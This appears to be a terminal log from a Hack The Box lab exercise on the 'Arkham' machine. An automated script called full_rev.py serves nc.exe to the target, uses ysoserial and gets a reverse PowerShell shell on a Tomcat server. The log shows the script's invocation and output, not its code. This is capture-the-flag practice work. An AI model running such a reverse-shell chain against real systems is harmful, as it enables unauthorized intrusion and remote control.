 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Arkham]
└─# python3 full_rev.py -t 10.10.10.130 -li 10.10.14.20 -lp 5555
[+] Starting Web Server in background [+]
[+] Starting handler on 5555 [+]
[+] Let's copy nc to the working path ! [+]
[+] nc copied ! [+]
[+] Let's test to see if we already have yososerial on the working folder ! [+]
[+] I did no locate it, let's dowload ! WAAAAAAAIT SOME MINUTES TO COMPLETE IT ! [+]
[+] Let's download the nc to the remote box !!! [+]
[+] Download done, let's get the reverse shell ! [+]
10.10.10.130 - - [01/Oct/2021 20:28:49] "GET /nc.exe HTTP/1.1" 200 -
[+] Let's grab some shell ! [+]
[+] Connection from 10.10.10.130 [+]
[+] Shell'd [+]
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tomcat\apache-tomcat-8.5.37\bin>